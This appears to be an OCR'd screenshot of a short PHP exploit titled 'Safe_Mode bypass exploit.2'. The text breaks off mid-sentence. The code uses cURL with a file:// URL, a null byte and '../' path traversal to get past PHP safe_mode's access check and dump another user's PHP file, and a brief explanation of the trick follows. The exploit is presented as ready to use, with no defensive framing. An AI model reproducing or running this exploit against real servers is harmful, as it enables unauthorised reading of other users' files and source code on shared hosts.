
<?

$ch = curl_init("file:///home/czarnobyl/w
ww/directoryWITHyourRIGHT/fileFROManother
USER.php\x0
0/../../../../../../../../../../../../"._
_FILE__);

curl_exec($ch);

var_dump(curl_exec($ch));

?>

- -Safe_Mode bypass exploit.2---

Safe mode checks access to file

"file:///home/czarnobyl/www/directoryWITH
yourRIGHT/fileFROManotherUSER.php
_/../../../../../../YourFile.php"

And cURL include only 

"file:///home/czarnobyl/www/directoryWITH